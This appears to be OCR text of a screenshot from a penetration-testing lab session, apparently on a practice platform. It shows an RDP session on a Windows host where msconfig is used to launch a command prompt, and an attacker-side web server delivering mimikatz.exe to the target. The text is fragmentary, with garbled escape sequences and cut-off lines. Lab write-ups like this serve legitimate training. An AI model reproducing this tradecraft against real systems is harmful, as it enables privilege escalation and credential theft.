 1 2 3 4 2 10.10.14.103 0:47
FreeRDP: 10.129.234.171
re/windows-resources/mimikatz
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
powershell (running as SRV01\mcharles)
PS
Att
PS
PS C:\Windows\system32> msconfig
PS C:\Windows\system32>
System Configuration
General Boot Services Startup Tools
Tool Name Description
System Properties View basic information about your computer system settings.
Internet Options View Internet Properties.
Internet Protocol Configurat... View and configure network address settings.
Performance Monitor Monitor the performance of local or remote computers.
Resource Monitor Monitor the performance and resource usage of the local computer.
Task Manager View details about programs and processes running on your computer.
Command Prompt Open a command prompt window.
Registry Editor Make changes to the Windows registry.
Selected command:
C:\Windows\System32\cmd.exe
Launch
OK Cancel Apply Help
indows-resources/mimikatz]
00 --bind 0.0.0.0
9000 (http://0.0.0.0:9000/) ...
26 00:25:40] "GET / HTTP/1.1" 200 -
26 00:25:41] code 404, message File not
26 00:25:41] "GET /favicon.ico HTTP/1.1"
26 00:25:48] "GET /Win32/ HTTP/1.1" 200
26 00:25:49] "GET /Win32/mimikatz.exe HT
[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^
[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[
A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[
exiting.
indows-resources/mimikatz]
dl Win32 x64
indows-resources/mimikatz]
11:46 PM